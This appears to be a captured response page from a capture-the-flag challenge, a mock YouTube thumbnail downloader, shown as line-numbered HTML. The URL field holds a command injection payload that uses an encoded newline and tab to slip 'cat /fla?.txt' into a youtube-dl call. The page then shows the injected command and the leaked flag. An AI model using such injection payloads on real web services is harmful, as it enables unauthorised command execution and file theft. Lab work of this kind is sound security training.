 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta http-equiv="X-UA-Compatible" content="IE=edge">
6     <meta name="viewport" content="width=device-width, initial-scale=1.0">
7     <title>DK189 - Youtube Downloader</title>
8 </head>
9 <body>
10     <form action="/" method="get">
11         <input type="url" name="url" id="url" size="50" placeholder="Youtube video url for get thumbnail..." value="https://youtu.be/_XX248bq6Pw?si=XQQJivI-q0UsWwHU%0acat%09/fla?.txt" />
12         <button type="submit">Fetch</button>
13     </form>
14     <pre>
15     youtube-dl --get-thumbnail https://youtu.be/_XX248bq6Pw?si=XQQJivI-q0UsWwHU
16 cat /fla?.txt
17     </pre>
18             <img src="CHH{Ea5y_cOmmaND_inj3c7Ion_7e513f4c806a4f01a18bfaadc15905a6}" width="320px" />
19
20 </body>
21 </html>